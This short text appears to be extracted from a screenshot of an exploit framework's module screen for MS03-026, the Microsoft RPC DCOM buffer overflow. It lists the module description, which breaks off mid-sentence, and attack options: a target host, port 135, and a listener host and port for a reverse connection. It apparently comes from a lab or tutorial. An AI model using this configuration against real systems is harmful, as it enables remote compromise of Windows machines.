 Attack 10.12.1.101
MS03-026 Microsoft RPC DCOM Interface Overflow
This module exploits a stack buffer overflow in the RPCSS service, this vulnerability was
originally found by the Last Stage of Delirium research group and has been widely exploited
ever since. This module can exploit the English versions of Windows NT 4.0 SP3-6a,
Option Value
LHOST 192.168.58.134
LPORT 7980
RHOSTS ✚ 10.12.1.101
RPORT 135
Targets: 0 => Windows NT SP3-6a/2000/XP/2003 Universal